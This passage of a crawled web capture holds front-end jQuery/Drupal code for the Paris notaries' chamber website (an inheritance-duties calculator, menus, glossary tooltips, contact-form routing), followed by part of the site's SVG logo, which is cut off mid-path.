            format:'DD/MM/YYYY',
            useCurrent: false,
            minDate: moment('2013-01-01').format("YYYY-MM-DD"),
            maxDate: moment().format("YYYY-MM-DD")
        });

        $('#calcul-droits-succession input.datepicker').datetimepicker({
          viewMode: 'years',
          locale: 'fr',
          format:'DD/MM/YYYY',
          useCurrent: false,
          maxDate: moment().format("YYYY-MM-DD")
        });


      $('#calcul-droits-succession input.montant').number(true, '', '', ' ');

        // si on a un montant par defaut on trigger le calcul des totaux
        $('#calcul-droits-succession input[class^="sum_"]').each(function() {
            if ($(this).val() != "") {
                $(this).trigger('keyup');
                $('#calcul-droits-succession input[class^="sum_"]:first').focusin().focusout();
            }
        });

        //calcul des totaux
        $('#calcul-droits-succession input[class^="sum_"]').on('keyup', function() {

            var clas = $(this).attr('class').split(' ')[0];
            var class_res = clas.replace('sum_','');
            var sum = 0;

            $('#calcul-droits-succession input.'+clas).each(function() {
                if ($(this).val() != '') {
                    sum += parseFloat($(this).val());
                }
            });
            $('#calcul-droits-succession input[name*="'+class_res+'"]').val(sum);

            //forfait mobilier MC
          if ($('input.sum_as2c').length > 0 && $('input.sum_as2p').length > 0) {
            var cal = parseInt($('input.total_as2c').val())/2 + parseInt($('input.total_as2p').val());
            var cal2 = Math.round(cal*5/100);
            $('#calcul-droits-succession input.forfait_mobilier').val(cal2);
          }

          //forfait mobilier CDPV ou MS
          if ($('input.sum_as1').length > 0) {
            var cal = parseInt($('input.total_as1').val());
            var cal2 = Math.round(cal*5/100);
            $('#calcul-droits-succession input.forfait_mobilier').val(cal2);
          }

        });

        //stocke parcours user
        $('#calcul-droits-succession').on('submit', function(ev) {
            var parcours = '';
            $('#calcul-droits-succession :input, #calcul-droits-succession select').not(':input[type=button], :input[type=submit], :input[type=reset]').each(function () {
                if ($(this).is(':visible')) {
                    if (parcours == '') {
                        parcours = $(this).prop('name');
                    }
                    else {
                        parcours = parcours + ',' + $(this).prop('name');
                    }
                }
            });
            $('input[name="parcours"]').val(parcours);

            return true;
        });

        $("#calcul-droits-succession .collapse").on('show.bs.collapse', function(){
          console.log($(this).prev("h2"));
          $(this).prev("h2").find(".fa").removeClass("fa-chevron-right").addClass("fa-chevron-down");
        }).on('hide.bs.collapse', function(){
          $(this).prev("h2").find(".fa").removeClass("fa-chevron-down").addClass("fa-chevron-right");
        });

    }
  };

  $('.mobile-toggle').on('touchstart', function () {
    $('.block-cinp-header-search-form ').toggle();
  });

  $('[data-toggle="tooltip"]').tooltip();

  var glossaryWords = {};
  $('[data-toggle="tooltip"]').each(function () {
    var word = $(this).text();
    glossaryWords[word] = word;
  });
  if (glossaryWords && glossaryWords.length) {
    glossaryWords = Object.values(glossaryWords).join('|');

    var load = $('<div>');
    var getUrl = window.location;
    var baseUrl = getUrl.protocol + "//" + getUrl.host + "/" + getUrl.pathname.split('/')[1];
    var url = baseUrl + '/cinp-lexique/get-definitions/' + encodeURIComponent(glossaryWords);
    load.load(url, function (definitions) {
      definitions = JSON.parse(definitions);

      $('[data-toggle="tooltip"]').each(function () {
        var word = $(this).text();
        if (definitions[word]) {
          var definition = definitions[word].replace("/ /g,''");
          var shortText = $.trim(definition).substring(0, 150) + "...";
          $(this).attr('data-original-title', '<p>' + shortText + '</p>');
        }
      });
    });
  }

  if ($(".page-node-type-evenements").find('.paragraph--type--pg-lien-d-inscription')) {
    $(".addtocalendar").appendTo($(".button-add-to-calendar"));
  }

  if ($('.page-node-type-notaires').length) {
    $('#anciens_notaires').on('show.bs.collapse', function () {
      var html = Drupal.t('Masquer les études précédentes');
      html += '<span class="glyphicon glyphicon-menu-up" aria-hidden="true"></span>';
      $('#switch_anciens_notaires').html(html);
    });
    $('#anciens_notaires').on('hide.bs.collapse', function () {
      var html = Drupal.t('Afficher les études précédentes');
      html += '<span class="glyphicon glyphicon-menu-down" aria-hidden="true"></span>';
      $('#switch_anciens_notaires').html(html);
    });
  }

  if ($('.page-node-type-etudes').length) {
    $('#anciens_notaires').on('show.bs.collapse', function () {
      var html = Drupal.t('Masquer les anciens notaires');
      html += '<span class="glyphicon glyphicon-menu-up" aria-hidden="true"></span>';
      $('#switch_anciens_notaires').html(html);
    });
    $('#anciens_notaires').on('hide.bs.collapse', function () {
      var html = Drupal.t('Voir les anciens notaires');
      html += '<span class="glyphicon glyphicon-menu-down" aria-hidden="true"></span>';
      $('#switch_anciens_notaires').html(html);
    });
  }
  if($('.form-item-demandeur-mobile').length) {
    $('.form-item-demandeur-mobile').removeClass("form-inline");
  }

  if($('select[name="demandeur_departementoffice"]').length){
    if($('select[name="demandeur_departementoffice"]').val() == '') {
      $('#captcha').hide();
      $('.contact-form-mentions').hide();
    }
    else {
      $('#captcha').show();
      $('.contact-form-mentions').show();
    }
    $('select[name="demandeur_departementoffice"]').on('change', function() {
      if( this.value != '' ){
        $('#captcha').show();
        $('.contact-form-mentions').show();
      }
      else {
        $('#captcha').hide();
        $('.contact-form-mentions').hide();
      }
    });
  }


  $(function () {
    $('#slideshow-detail-vae').after('<ul id="nav" class="list-thumbnails" >').cycle({
      speed: 'fast',
      timeout: 0,
      pager: '#nav',
      pagerAnchorBuilder: function (idx, slide) {
        if (slide.src == null) {
          var class_thumbnail = $('#slideshow-detail-vae div:nth-child(' + (idx + 1) + ')').attr('class');
          slide.src = $('#slideshow-detail-vae').attr('data-src');
          return '<li class="thumbnail_' + class_thumbnail + '" ><a href="#"><img src="' + slide.src + '" width="104" height="58" /></a></li>';
        }
        else {
          return '<li><a href="#"><img src="' + slide.src + '" width="104" height="58" /></a></li>';
        }
      }
    });
  });

  // Show the logo when hovering a sub domain link
  $('.paragraph--type-lien-externe-chambre a').mouseout(function () {
    $('.paragraph--type-lien-externe-chambre .wrapper-logo-chambre').css({
      'display': 'none',
      'transition': 'all .3s ease'
    });
  });
  $('.paragraph--type-lien-externe-chambre a').mouseover(function () {
    $(this).parent().children('.wrapper-logo-chambre')
    $(this).parent().children('.wrapper-logo-chambre').css({
      'display': 'block',
      'transition': 'all .3s ease'
    });
  });

  // Hide border from item left to the hovered one
  $('.navbar-nav > li > a').each(function () {
    $(this).hover(function () {
      $(this).parent().prev().children().css({
        borderRightWidth: 0,
        marginRight: '1px'
      });
    }, function () {
      $(this).parent().prev().children().css({
        borderRightWidth: '1px',
        marginRight: 0
      });
    });
  });

  // Set background to active item of the menu.
  /*$('.navbar-nav > li.dropdown .dropdown-menu').mouseout(function () {
      $(this).parent().css({
          'background': 'none'
      });
  });*/
  /*$('.navbar-nav > li.dropdown .dropdown-menu').mouseover(function () {
      $(this).parent().css({
          'background-color': '#215389'
      });
  });*/

  // Mobile Menu
  $('.navbar-nav > li.dropdown > a').click(function (e) {
    if (window.matchMedia('(max-width: 768px)').matches) {
      $(".navbar-nav > li.dropdown > a").next('.dropdown-menu').slideUp(300);
      $(".navbar-nav > li.dropdown > a").removeClass('link-expanded');
      if ($(this).next().is(":visible")) {
        $(this).next().slideUp("speed");
        $(this).removeClass('link-expanded');
      }
      else {
        $(this).addClass('link-expanded');
        $(this).next().slideDown(300)
      }
      return false;
    }
  });
  if($(".form-item-field-objet-by-domain input").length){
    window.addEventListener( "pageshow", function ( event ) {
      var historyTraversal = event.persisted ||
        ( typeof window.performance != "undefined" &&
          window.performance.navigation.type === 2 );
      if ( historyTraversal ) {
        // Handle page restore.
        window.location.reload(true);
      }
    });
  }

  $(".form-item-field-objet-by-domain input").change(function (e) {
    var alias;
    switch ($(this).val()) {
      case 'recipients_global':
        alias = 'demande-infos';
        break;
      case 'recipients_vae':
        alias = 'vente-encheres-notariales';
        break;
      case 'recipients_success':
        alias = 'recherche-succession';
        break;
      case 'recipients_club_immo':
        alias = 'club-notarial-immo';
        break;
      case 'recipients_press_release':
        alias = 'relation-presse';
        break;
      case 'recipients_technical_problem':
        alias = 'probleme-technique';
        break;
      case 'recipients_land_review':
        alias = 'demande-fiche-revision-fonciere';
        break;
      case 'recipients_center':
        alias = 'centre-mediation-notaires-paris';
        break;
      case 'recipients_club_chatelet':
        alias = 'club-chatelet';
        break;
      case 'recipients_jobs':
        alias = 'formation-stage-emploi-notariat';
        break;
      case 'recipients_reclamation':
        alias = 'reclamation-notaires';
        break;
    }
    window.location = '/nous-contacter/' + alias;
  });

})(jQuery, Drupal, once, drupalSettings);

function isFloat(n){
  return Number(n) === n && n % 1 !== 0;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://paris.notaires.fr/sites/default/files/inline-images/Logo2018-CdN77-white.svg
body_size: 8795
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 619.5 149.8" style="enable-background:new 0 0 619.5 149.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M65,13.1c97.8,10.7,162.1,17,193,19c53.9,3.4,84.4-0.2,88-2c0,0-19.6,7-138-10c-31.7-4.6-70.7-11.6-118-20
	C90-0.6,81.7,3.7,65,13.1z"/>
<path class="st0" d="M61,29c0,0,92,2,140-3c32-3.3,79.7-8,143-14l-21,17c-70,3.3-114.3,5-133,5C162,34,136,36,61,29z"/>
<path class="st0" d="M54,65c56.5,5.8,96.5,9.8,120,12c82.6,7.6,138.5,10.2,167,6c0,0-40.8,3.4-145.4-11.4
	C162.1,66.8,122.2,60.2,75,51L54,65z"/>
<path class="st0" d="M333,76l19-17c-38.5,3.1-66.5,5.4-84,7c-89.2,8.2-158.1,12.6-206,10c0,0,17.1,2.5,54,4c21.1,0.8,49.1,1,83,1
	c17.8,0,46.6-1.2,86-3C294.7,77.6,310.7,76.9,333,76z"/>
<path class="st0" d="M62,36l14-10c82,15.3,137.7,24.3,167,27c-43.2-3.6-82.5-7.7-117-11C110.3,40.5,89,38.5,62,36z"/>
<path class="st0" d="M167,56l120-11c36.4-3.3,56.9-4.9,62-6l-13,12c-41.9,1.4-73.2,2.4-94,3S196.2,55.3,167,56z"/>
<path class="st0" d="M17.6,103.1c-0.1,0.3-0.2,0.7-0.3,1h-0.2c-0.7-0.6-1.5-1.1-2.4-1.4c-1.1-0.4-2.2-0.6-3.4-0.7
	c-2.3-0.1-4.5,0.7-6.2,2.2c-2.9,3.1-2.9,7.9,0.1,11c1.6,1.5,3.8,2.3,6,2.1c1.2,0,2.3-0.2,3.4-0.6c1.1-0.3,2.1-0.8,3-1.4l-0.2,1.6
	c-0.9,0.5-1.9,0.8-2.9,1c-1.2,0.3-2.5,0.4-3.7,0.4c-3.4,0-6-0.8-7.9-2.3c-1.9-1.6-3-3.9-2.9-6.4c-0.1-2.5,1.1-4.8,3.2-6.2
	c2.5-1.6,5.4-2.4,8.3-2.3c1.1,0,2.3,0.1,3.4,0.3c1,0.2,2,0.5,3,0.8C17.8,102.5,17.7,102.8,17.6,103.1L17.6,103.1z M43,118l-1.3-0.1
	l-1.3,0.1v-7.9c-0.7,0-1.8,0-3.5-0.1L34,110c-0.9,0-1.9,0-3.1,0s-2.3,0.1-3.3,0.1v7.9l-1.3-0.1L25,118v-17l1.3,0.1l1.3-0.1v7.1
	c0.7,0,1.9,0,3.6,0.1l2.8,0.1c0.9,0,1.9,0,3.1,0s2.3,0,3.3-0.1V101l1.3,0.1L43,101V118z M68,118l-1.6-0.1l-1.7,0.1
	c-0.3-0.6-0.6-1.2-0.8-1.8l-0.8-1.7l-1.7-3.1h-8l-1.6,3.1c-0.2,0.4-0.5,1-0.8,1.7s-0.6,1.4-0.8,1.8l-1.2-0.1L48,118l9.8-17h0.7
	L68,118z M60.9,110.4l-3.5-6.2l-3.4,6.2H60.9z M97,118l-1.4-0.1l-1.4,0.1l-0.9-8c-0.2-1.6-0.4-3.2-0.7-4.8c-0.8,1.2-1.7,2.5-2.6,3.9
	s-1.7,2.6-1.9,3c-0.9,1.4-1.4,2.2-1.4,2.3c-0.7,1.2-1.4,2.3-1.9,3.4h-0.3l-1.6-2.7c-0.8-1.3-1.4-2.4-2-3.3l-4.2-6.6
	c-0.1,0.7-0.3,2.1-0.6,4.2s-0.5,3.7-0.6,4.7c-0.2,1.3-0.2,2.6-0.2,3.9l-1-0.1l-1.2,0c0.2-1.1,0.4-2.1,0.6-3.2c0.4-2.5,0.7-3.8,0.7-4
	c0.4-2.2,0.7-3.7,0.8-4.6s0.3-1.8,0.5-2.9s0.3-1.8,0.3-2.3h0.8c1.4,2.3,3,4.8,4.7,7.5c0.5,0.8,1.2,1.7,1.9,2.8s1.3,1.9,1.9,2.7
	c0.4-0.6,1.3-1.9,2.5-3.7c1.1-1.6,2.1-3.2,3.2-4.8c1.2-1.8,2.2-3.3,3-4.5h0.6c0.2,1.9,0.4,3.3,0.6,4.4s0.4,2.8,0.7,5.1L97,118z
	 M118.5,114.8c-0.4,0.6-0.8,1.1-1.4,1.6c-0.8,0.6-1.7,1-2.7,1.3c-1.2,0.3-2.4,0.4-3.7,0.4H105v-17h6.1c2.8,0,4.7,0.3,5.8,1
	c0.9,0.5,1.4,1.4,1.3,2.4c0,1-0.5,2-1.2,2.7c-1.1,0.9-2.4,1.5-3.7,1.7c1.4,0,2.8,0.3,4,1c1.1,0.6,1.8,1.7,1.8,2.9
	C119,113.5,118.8,114.2,118.5,114.8L118.5,114.8z M114.4,110.5c-1.5-0.7-3.2-1-4.9-0.9h-1.7v7.5h3.1c1.3,0.1,2.7-0.3,3.8-1.1
	c0.9-0.6,1.4-1.6,1.4-2.7C116.1,112.1,115.5,111,114.4,110.5z M113.7,102.5c-1.2-0.4-2.5-0.6-3.8-0.5h-2.2v6.4h1.9
	c0.9,0,1.8-0.1,2.6-0.3c0.7-0.2,1.4-0.5,2-0.9c0.7-0.5,1.1-1.4,1.1-2.3C115.5,103.8,114.8,102.8,113.7,102.5L113.7,102.5z
	 M138.2,118l-1.8,0.1c-0.7-0.8-1.4-1.5-1.9-2.1c-0.4-0.4-1-1.1-2-2.1s-1.7-1.7-2.1-2.1c-0.7-0.7-1.5-1.4-2.3-2.1h-1.2v8.3l-1.4-0.1
	L124,118v-17h6.9c1.7-0.1,3.4,0.2,4.9,0.8c1.2,0.4,2,1.6,2,2.9c0,1.6-1.1,3.1-2.6,3.6c-1.2,0.6-2.6,1-3.9,1.1l5.7,5.7
	c0.2,0.2,0.8,0.8,1.9,1.8l1.1,1L138.2,118L138.2,118z M134.1,103c-0.5-0.4-1.1-0.6-1.7-0.8c-0.9-0.2-1.8-0.2-2.6-0.2l-2.7,0.1v6.4
	h1.7c1,0,2-0.1,3-0.2c0.7-0.2,1.4-0.5,2.1-0.9c0.8-0.5,1.2-1.4,1.2-2.3C135,104.2,134.7,103.5,134.1,103z M158,118h-12v-17h11.8
	l-0.1,0.7l0.1,0.8c-0.8-0.1-1.6-0.2-2.6-0.2c-1-0.1-2.3-0.1-4.1-0.1h-2.2v6.3h5.3c0.4,0,0.9,0,1.6,0s1.1,0,1.2,0l-0.1,0.7l0.1,0.7
	c-0.4,0-0.9,0-1.6-0.1s-1.2-0.1-1.4-0.1h-5.1v7.3c3,0.1,6.1,0,9.1-0.3l-0.1,0.7l0.1,0.8V118z M194.1,112.8c-1.3,2.3-3.4,4-6,4.7
	c-1.8,0.4-3.7,0.5-5.5,0.5H176v-17h9c1.4,0,2.9,0.1,4.3,0.4c1.1,0.3,2.2,0.8,3.1,1.6c0.8,0.7,1.5,1.5,1.9,2.5c0.5,1,0.7,2.2,0.7,3.3
	C195,110.2,194.7,111.6,194.1,112.8L194.1,112.8z M190.1,104c-0.9-0.7-1.9-1.1-2.9-1.3c-1.5-0.3-3-0.4-4.6-0.4l-3.6,0.1v14.3
	c0.6,0,1.3,0,2.2,0.1s1.5,0.1,1.9,0.1c1.3,0,2.6-0.1,3.9-0.4c0.9-0.3,1.8-0.7,2.5-1.3c0.9-0.7,1.6-1.6,2-2.7c0.4-1,0.6-2.1,0.5-3.2
	C192,106.7,191.4,105,190.1,104L190.1,104z M213,118h-12v-17h11.8l-0.1,0.7l0.1,0.8c-0.8-0.1-1.6-0.2-2.6-0.2s-2.3-0.1-4.1-0.1h-2.2
	v6.3h5.3c0.4,0,0.9,0,1.6,0s1.1,0,1.2,0l-0.1,0.6l0.1,0.7c-0.4,0-0.9,0-1.6-0.1s-1.2-0.1-1.4-0.1h-5.1v7.3c3,0.1,6.1-0.1,9.1-0.3
	l-0.1,0.7L213,118L213,118z M228.6,116.9c-1.6,1-3.5,1.5-5.4,1.4c-1,0-1.9-0.1-2.8-0.4c-0.8-0.2-1.6-0.5-2.3-1
	c0.1-0.3,0.2-0.7,0.3-1.1s0.2-0.8,0.2-1.1h0.3c0.6,0.8,1.3,1.4,2.2,1.9c0.9,0.4,1.9,0.7,2.9,0.6c1.1,0.1,2.3-0.3,3.2-1
	c0.8-0.6,1.2-1.5,1.2-2.5c0-0.7-0.2-1.3-0.6-1.8c-0.6-0.5-1.3-0.9-2-1.2c-0.4-0.1-1-0.3-1.8-0.6s-1.5-0.5-2-0.7
	c-0.8-0.3-1.5-0.7-2.2-1.2c-0.7-0.7-1.2-1.6-1.1-2.6c0-1.5,0.8-2.9,2.2-3.5c1.4-0.8,3.1-1.2,4.7-1.1c0.9,0,1.7,0.1,2.6,0.3
	c0.7,0.2,1.3,0.5,1.9,0.8c-0.2,0.3-0.3,0.7-0.4,1c-0.2,0.5-0.3,0.9-0.4,1h-0.3c-0.3-0.6-0.8-1.1-1.4-1.5c-1.7-0.9-3.7-0.8-5.3,0.2
	c-1.1,0.7-1.5,2.3-0.7,3.4c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.5,1.3,1,2.1,1.2l4,1.3c0.8,0.3,1.6,0.7,2.2,1.3c0.6,0.6,0.9,1.4,0.9,2.3
	C230.8,114.6,230,116.1,228.6,116.9L228.6,116.9z M267,118h-0.9c-0.2-0.2-0.6-0.6-1-0.9s-0.9-0.8-1.2-1.1l-12.9-11.4h-0.3V118
	l-0.9-0.1L249,118v-17h1.2l14.8,12.8h0.3V101l0.9,0.1l0.8-0.1V118z M294.6,107.2c-0.2-0.7-0.4-1.3-0.8-1.9c-0.7-1.1-1.7-1.9-2.9-2.4
	c-1.4-0.7-3-1-4.5-1c-1.2,0-2.3,0.1-3.5,0.5c-0.9,0.3-1.8,0.7-2.5,1.2c-1,0.7-1.7,1.7-2.3,2.8c-0.5,1.2-0.8,2.4-0.7,3.7
	c0,1.1,0.2,2.3,0.7,3.3c0.5,1,1.2,1.8,2.1,2.5c0.8,0.6,1.7,1,2.6,1.3c1.1,0.3,2.2,0.5,3.3,0.5c2,0.1,4-0.6,5.7-1.8
	c0.9-0.7,1.7-1.6,2.2-2.6c0.6-1,0.9-2.1,0.9-3.2C294.8,109,294.8,108.1,294.6,107.2z M297.1,113c-0.6,1.1-1.4,2.1-2.5,2.8
	c-1.2,0.9-2.5,1.5-4,1.9c-1.5,0.4-3.1,0.6-4.8,0.6c-1.6,0-3.2-0.2-4.7-0.6c-1.4-0.3-2.6-0.9-3.8-1.8c-1-0.7-1.8-1.7-2.4-2.7
	c-1.7-3.3-0.7-7.3,2.2-9.6c1.1-0.9,2.4-1.5,3.8-1.9c1.6-0.5,3.2-0.7,4.9-0.7c1.7,0,3.4,0.2,5.1,0.6c1.5,0.4,2.9,1.1,4.1,2
	c0.8,0.6,1.4,1.4,1.9,2.2c0.6,1,0.9,2.2,0.9,3.4C297.9,110.6,297.6,111.8,297.1,113L297.1,113z M318,102.5c-1.3-0.1-2.4-0.2-3.2-0.2
	s-2.1-0.1-3.6-0.1V118l-1.5-0.1l-1.5,0.1v-15.8c-1.5,0-2.8,0-3.8,0.1s-2.1,0.1-3.4,0.2l0.1-0.7L301,101h17l-0.1,0.7
	C317.9,101.7,318,102.5,318,102.5z M340,118l-1.6-0.1l-1.7,0.1c-0.3-0.6-0.5-1.2-0.8-1.8c-0.4-0.8-0.6-1.3-0.8-1.7l-1.7-3.1h-8
	l-1.6,3.1c-0.2,0.4-0.5,1-0.8,1.7s-0.6,1.4-0.8,1.8l-1.2-0.1L320,118l9.8-17h0.7L340,118z M332.9,110.4l-3.5-6.2l-3.4,6.2H332.9z
	 M349,118l-1.5-0.1L346,118v-17l1.5,0.1l1.5-0.1V118z M372.2,117.9l-1.8,0.1c-0.7-0.8-1.4-1.5-1.9-2.1c-0.4-0.4-1-1.1-2-2.1
	s-1.7-1.7-2.1-2.1c-0.7-0.7-1.5-1.4-2.3-2.1h-1.2v8.3l-1.4-0.1L358,118v-17h6.9c1.7-0.1,3.4,0.2,4.9,0.8c1.2,0.4,2,1.6,2,2.9
	c0,1.5-0.9,2.8-2.6,3.6c-1.2,0.6-2.6,1-4,1.1l5.7,5.7c0.2,0.2,0.8,0.8,1.9,1.8l1.1,1L372.2,117.9z M368.1,103
	c-0.5-0.4-1.1-0.6-1.7-0.8c-0.9-0.2-1.8-0.3-2.6-0.2l-2.7,0.1v6.4h1.7c1,0,2-0.1,3-0.2c0.7-0.2,1.4-0.5,2.1-0.9
	c0.8-0.5,1.2-1.4,1.2-2.3C369,104.2,368.7,103.5,368.1,103z M390,118h-12v-17h11.8l-0.1,0.7l0.1,0.8c-0.8-0.1-1.6-0.2-2.6-0.2
	s-2.3-0.1-4.1-0.1h-2.2v6.3h5.3c0.4,0,0.9,0,1.6-0.1h1.2l-0.1,0.7l0.1,0.7c-0.4,0-0.9,0-1.6-0.1s-1.2-0.1-1.3-0.1h-5.1v7.3
	c3,0.1,6.1-0.1,9.1-0.3l-0.1,0.7L390,118L390,118z M405.6,116.9c-1.6,1-3.5,1.5-5.4,1.4c-1,0-1.9-0.1-2.8-0.4
	c-0.8-0.2-1.6-0.5-2.3-1c0.1-0.3,0.2-0.7,0.3-1.1s0.2-0.8,0.2-1.1h0.3c0.6,0.8,1.3,1.4,2.2,1.9c0.9,0.4,1.9,0.7,2.9,0.6
	c1.1,0.1,2.3-0.3,3.2-1c0.8-0.6,1.2-1.5,1.2-2.5c0-0.7-0.2-1.3-0.6-1.8c-0.6-0.5-1.3-0.9-2-1.2c-0.4-0.1-1-0.3-1.8-0.6
	s-1.5-0.5-2-0.7c-0.8-0.3-1.5-0.7-2.2-1.2c-0.7-0.7-1.2-1.6-1.1-2.6c0-1.5,0.8-2.9,2.2-3.5c1.4-0.8,3.1-1.2,4.7-1.1
	c0.9,0,1.7,0.1,2.6,0.3c0.7,0.2,1.4,0.5,2,0.8c-0.2,0.3-0.3,0.6-0.4,0.9c-0.2,0.5-0.3,0.9-0.4,1h-0.3c-0.3-0.6-0.8-1.1-1.4-1.5
	c-1.7-0.9-3.7-0.8-5.3,0.2c-0.7,0.4-1.1,1.2-1.1,2c0,0.7,0.2,1.3,0.7,1.8c0.6,0.5,1.3,1,2.1,1.2c1.3,0.4,2.7,0.9,4,1.3
	c0.8,0.3,1.6,0.7,2.2,1.3c0.6,0.6,0.9,1.4,0.9,2.3C407.8,114.5,407,116,405.6,116.9L405.6,116.9z"/>
<path class="st0" d="M73.9,137c-0.9-0.9-2.1-1.4-3.4-1.2c-3.2,0.1-4.8,2-4.7,5.6c0,1.2,0.4,2.4,1.2,3.3c0.9,0.9,2.2,1.4,3.5,1.2
	c1.4,0,2.7-0.7,3.5-1.8c0.7-1.1,1.1-2.5,1-3.8C75.1,139.1,74.7,137.9,73.9,137z M77.9,146.3h-1.3l-1.3,0.1l-0.1-2.3
	c-0.6,0.9-1.4,1.5-2.4,2c-1,0.5-2.1,0.7-3.2,0.7c-1.8,0.2-3.6-0.4-4.9-1.5c-1.1-1.1-1.8-2.5-1.8-4.1c-0.1-1.6,0.5-3.2,1.6-4.3
	c1.4-1.4,3.3-2.1,5.2-2.1c1-0.1,2,0.1,2.9,0.5c0.9,0.4,1.6,1,2.3,1.7l-0.3-8.9H76l1.3-0.1L77.9,146.3L77.9,146.3z M97,140.8
	c-1.2,0-2.2,0.1-3.2,0.1h-2.9l-5,0.2v0.5c0,1.3,0.6,2.5,1.6,3.2c1.2,0.9,2.7,1.3,4.2,1.1c0.8,0,1.7-0.2,2.4-0.5
	c0.8-0.3,1.5-0.8,2.2-1.3v1.3c-0.8,0.5-1.7,0.9-2.6,1.1c-0.9,0.3-1.9,0.5-2.8,0.5c-1.9,0.2-3.9-0.3-5.5-1.3
	c-2.6-1.8-3.1-5.4-1.3-7.9c0.2-0.3,0.4-0.5,0.6-0.7c1.5-1.3,3.5-2,5.5-2c1.8-0.2,3.6,0.3,5,1.4c1.2,0.9,1.8,2.3,1.8,3.7V140.8z
	 M94.4,139.9c0-1.1-0.3-2.2-1-3c-0.8-0.8-2-1.2-3.1-1.1c-1.4,0-2.7,0.6-3.5,1.6c-0.6,0.8-1,1.8-0.9,2.8L94.4,139.9L94.4,139.9z
	 M122.8,145.4c-1.6,1.1-3.5,1.6-5.5,1.6c-1,0-2-0.1-2.9-0.2c-0.9-0.1-1.7-0.5-2.4-0.9c0.1-0.4,0.2-0.7,0.3-1.1
	c0.1-0.4,0.2-0.8,0.2-1.1h0.3c0.6,0.8,1.4,1.4,2.3,1.8c0.9,0.4,2,0.6,3,0.5c1.2,0,2.3-0.4,3.2-1.1c0.8-0.6,1.2-1.5,1.2-2.5
	c0-0.6-0.3-1.3-0.7-1.7c-0.6-0.5-1.3-0.9-2.1-1.1c-0.4-0.1-1-0.3-1.9-0.5s-1.6-0.4-2.1-0.6c-0.8-0.2-1.6-0.6-2.3-1.1
	c-0.8-0.6-1.2-1.5-1.2-2.5c-0.1-1.5,0.8-2.9,2.1-3.6c1.5-0.8,3.1-1.2,4.8-1.2c0.9,0,1.8,0,2.7,0.2c0.7,0.1,1.4,0.4,2,0.8
	c-0.2,0.3-0.3,0.7-0.4,1c-0.2,0.5-0.3,0.9-0.4,1h-0.3c-0.3-0.6-0.8-1.1-1.5-1.4c-0.8-0.4-1.7-0.6-2.6-0.5c-1,0-2,0.3-2.9,0.9
	c-1.1,0.7-1.4,2.2-0.7,3.3c0.1,0.2,0.2,0.3,0.3,0.4c0.6,0.5,1.4,0.9,2.2,1.1c1.4,0.4,2.8,0.8,4.2,1.2c0.8,0.2,1.6,0.6,2.3,1.2
	c0.6,0.6,1,1.4,1,2.2C125.1,143,124.2,144.6,122.8,145.4L122.8,145.4z M144,140.8c-1.2,0-2.2,0.1-3.2,0.1h-2.9l-5,0.2v0.5
	c0,1.3,0.6,2.5,1.6,3.2c1.2,0.9,2.7,1.3,4.2,1.1c0.8,0,1.7-0.2,2.4-0.5c0.8-0.3,1.5-0.8,2.2-1.3v1.3c-0.8,0.5-1.7,0.9-2.6,1.1
	c-0.9,0.3-1.9,0.5-2.9,0.5c-1.9,0.2-3.9-0.3-5.5-1.3c-2.6-1.8-3.1-5.4-1.3-7.9c0.2-0.3,0.4-0.5,0.6-0.7c1.5-1.3,3.5-2,5.5-2
	c1.8-0.2,3.6,0.3,5,1.4c1.1,0.9,1.8,2.2,1.8,3.7L144,140.8L144,140.8z M141.4,139.9c0-1.1-0.3-2.2-1-3c-0.8-0.8-2-1.2-3.1-1.1
	c-1.4,0-2.7,0.6-3.5,1.6c-0.6,0.8-1,1.8-0.9,2.8L141.4,139.9L141.4,139.9z M153,146.9h-1.1l-1.1,0.1l-0.3-11.6h1.1l1.1-0.1
	L153,146.9z M152.5,132c-0.3,0.3-0.6,0.4-1,0.4c-0.4,0-0.7-0.1-1-0.3c-0.3-0.2-0.4-0.5-0.4-0.9c0-0.3,0.1-0.7,0.4-0.9
	c0.3-0.2,0.6-0.4,1-0.4c0.4,0,0.7,0.1,1,0.3c0.3,0.2,0.4,0.5,0.4,0.9C152.9,131.5,152.7,131.8,152.5,132L152.5,132z M173,146.9h-1.3
	l-1.2,0.1l-0.2-7c0-1-0.3-2-0.9-2.9c-0.7-0.7-1.7-1-2.7-0.9c-1.2-0.1-2.3,0.4-3.1,1.3c-0.7,1.1-1,2.5-0.8,3.8l0.2,5.6h-1.3l-1.2,0.1
	l-0.3-11.6h1.3l1.2-0.1l0.1,2.2c0.5-0.7,1.1-1.3,1.9-1.7c1-0.5,2-0.8,3.1-0.8c1.4-0.2,2.9,0.2,4,1.1c0.8,0.9,1.2,2.1,1.2,3.3
	L173,146.9L173,146.9z M193,140.8c-1.2,0.1-2.2,0.1-3.2,0.1h-2.9l-5,0.2v0.5c0,1.3,0.6,2.5,1.6,3.2c1.2,0.9,2.7,1.3,4.2,1.1
	c0.8,0,1.7-0.2,2.4-0.5c0.8-0.3,1.5-0.8,2.2-1.3v1.2c-0.8,0.5-1.7,0.9-2.6,1.1c-0.9,0.3-1.9,0.5-2.9,0.5c-1.9,0.2-3.9-0.3-5.5-1.3
	c-2.6-1.8-3.1-5.4-1.3-7.9c0.2-0.3,0.4-0.5,0.6-0.7c1.5-1.3,3.5-2,5.5-2c1.8-0.2,3.6,0.3,5,1.4c1.1,0.9,1.8,2.2,1.8,3.7L193,140.8
	L193,140.8z M190.4,139.9c0-1.1-0.3-2.2-1-3c-0.8-0.8-2-1.2-3.1-1.1c-1.4,0-2.7,0.6-3.5,1.6c-0.6,0.8-1,1.8-0.9,2.8L190.4,139.9
	L190.4,139.9z M205,141.7l-7.9,0.3l-0.1-1.7l8-0.3V141.7z M223,140.8c-1.2,0.1-2.2,0.1-3.2,0.1h-2.9l-5,0.2v0.5
	c0,1.3,0.6,2.5,1.6,3.2c1.2,0.9,2.7,1.3,4.2,1.1c0.8,0,1.7-0.2,2.4-0.5c0.8-0.3,1.5-0.8,2.2-1.3v1.2c-0.8,0.5-1.7,0.9-2.6,1.1
